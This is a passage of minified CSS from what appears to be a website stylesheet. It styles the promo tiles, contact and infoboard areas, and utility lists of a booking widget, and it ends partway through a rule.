.tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities 